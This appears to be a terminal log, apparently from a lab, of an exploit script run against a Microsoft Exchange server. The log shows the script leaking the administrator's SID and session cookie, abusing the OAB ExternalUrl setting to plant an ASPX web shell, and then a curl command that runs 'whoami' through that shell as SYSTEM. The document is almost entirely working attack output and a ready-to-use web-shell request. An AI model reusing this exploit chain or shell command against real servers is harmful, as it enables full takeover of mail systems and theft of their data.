 ~/Tools/Windows/ProxyVulns main !4 ?2 python3 26855.py 192.168.10.34 ✔
[*] Target: https://192.168.10.34
[+] ComputerName: WIN2012
[+] Domain: mail.local
[+] Email: administrator@mail.local
[+] Origin SID: S-1-5-21-3458623046-950089817-11695786-500
[+] Fixed SID: S-1-5-21-3458623046-950089817-11695786-500
[+] Cookie: ASP.NET_SessionId=8ace2b0d-a259-4949-b983-0f4dec475bef; msExchEcpCanary=pafbW980xkuVCEEXpAKG3UModkuAgdkIOsFnQcu1kSBdM6GEI-7Kh6PICCgMpB16TlmhIzRthxg.
[+] OAB Id: 9e0d3174-4f5d-4d37-911a-b5e260f82115
[+] Set OAB ExtURL Succeeded
[+] Reset OAB ExtURL Succeeded
[!] Get WebShell: curl -k https://192.168.10.34/aspnet_client/api.aspx -d 'api=Response.Write(new ActiveXObject("WScript.Shell").exec("cmd /c whoami").stdout.readall())'
~/Tools/Windows/ProxyVulns main !4 ?2 curl -k https://192.168.10.34/aspnet_client/api.aspx -d 'api=Response.Write(new ActiveXObject("WScript.Shell").exec("cmd /c whoami").stdout.readall())' ✔
nt authority\system
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks : \Default Offline Address Book
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : True
MetabasePath : IIS://Win2012.mail.local/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 544.27)
Server : WIN2012
InternalUrl : https://win2012.mail.local/OAB
InternalAuthenticationMethods : OAuth
WindowsIntegrated
ExternalUrl : http://x/#
ExternalAuthenticationMethods : OAuth
WindowsIntegrated